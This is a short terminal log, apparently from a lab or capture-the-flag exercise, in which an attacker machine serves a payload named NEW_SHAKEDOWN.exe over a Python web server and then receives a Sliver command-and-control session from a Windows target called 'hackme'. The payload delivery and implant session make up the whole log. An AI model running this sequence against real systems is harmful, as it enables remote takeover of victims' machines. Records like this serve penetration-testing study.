 root@attack: /opt/sliver
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[server] sliver > exit
root@attack:/opt/sliver# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168. - - [22/Jul/2025 18:29:33] "GET /NEW_SHAKEDOWN.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@attack:/opt/sliver# sliver-server
SLIVER
All hackers gain infect
[*] Server v1.5.34 - d2a6fa8cd6cc029818dd8d9e4a039bdea
[*] Welcome to the sliver shell, please type 'help' for options
[server] sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
[*] Session b4412867 NEW_SHAKEDOWN - 192.168. (hackme) - windows/amd64 - Tue, 22 Jul 2025 18:31:35 UTC
[server] sliver > use b4412867
[*] Active session NEW_SHAKEDOWN (b4412867-2162-4889-85ec-cd3f9e )
[server] sliver (NEW_SHAKEDOWN) >